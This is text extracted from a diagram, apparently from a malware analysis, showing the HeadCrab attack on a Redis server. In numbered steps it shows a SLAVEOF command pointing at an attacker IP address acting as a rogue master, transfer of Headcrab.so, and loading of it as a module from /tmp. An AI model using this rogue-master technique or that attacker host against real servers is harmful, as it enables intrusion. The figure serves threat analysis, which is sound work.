 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Headcrab.so
Default Request Handler
Attacker
116.202.102.79
Rogue Master
Server
4. Drop
RDB
BIN
10110
01001
6. Load
Headcrab
/tmp/tmp-167...1.rdb